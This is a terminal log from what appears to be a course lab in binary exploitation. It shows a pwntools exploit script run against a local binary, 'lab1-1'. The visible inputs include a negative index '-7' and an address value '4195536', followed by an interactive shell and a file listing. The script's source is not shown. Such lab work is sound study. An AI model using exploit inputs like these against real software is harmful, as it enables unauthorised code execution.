 user@ubuntu:~/桌面/week1/lab1-1$ python3 exp.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /home/user/.cache/.pwntools-cache-3.8/update to 'never' (old way).
    Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
        [update]
        interval=never
[*] You have the latest version of Pwntools (4.6.0)
[+] Starting local process './lab1-1': pid 2577
exp.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  conn.sendline("1")
exp.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  conn.sendline("1")
exp.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  conn.sendline("1")
exp.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  conn.sendline("1")
exp.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  conn.sendline("-7")
exp.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  conn.sendline("4195536")
[*] Switching to interactive mode
Give you a useful string:
$ ls
core    input1    lab1-1.i64  lab1-1.id1    lab1-1.nam  peda-session-dash.txt
exp.py    lab1-1    lab1-1.id0  lab1-1.id2    lab1-1.til  peda-session-lab1-1.txt
$